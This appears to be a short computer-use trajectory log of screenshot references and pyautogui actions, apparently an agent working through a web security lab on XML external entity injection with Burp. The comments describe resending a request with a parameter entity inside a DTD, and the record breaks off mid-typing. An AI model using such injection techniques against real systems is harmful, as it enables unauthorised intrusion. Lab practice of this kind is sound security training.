
pyautogui.click(123, 774)

pyautogui.moveTo(373, 773)

pyautogui.moveTo(378, 30)

# Confirm the lab title mentions XML parameter entities and return to Burp.
pyautogui.scroll(3)

pyautogui.click(346, 14)

# Resend with parameter entity %hm invoked inside the DTD and productId 1, getting 'XML parsing error'.
pyautogui.write('%')
